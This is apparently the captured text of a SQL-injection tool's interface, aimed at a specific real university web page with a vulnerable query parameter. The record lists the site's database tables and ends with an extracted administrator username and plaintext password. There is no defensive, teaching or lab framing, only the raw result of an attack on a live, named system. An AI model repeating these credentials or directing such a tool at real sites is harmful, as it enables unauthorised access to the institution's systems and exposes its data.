 Target: http://www.ncu.edu.tw/~ncu7020/rdnewsletter/resultshare.php?action=show&cid=34&id=15
Keyword: Auto Detect Syntax: Auto Detect An
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
IIC_outcompany
IIC_roombook
IIC_test
admin
username
passwd
admin_student
admin_student2
anntb
article
calendarix_cat
calendarix_events
calendarix_holidays
calendarix_invite
username passwd
ncu7021 international
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
Column found: passwd
Count(*) of RD57020.admin is 1
Data Found: username=ncu7021
Data Found: passwd=international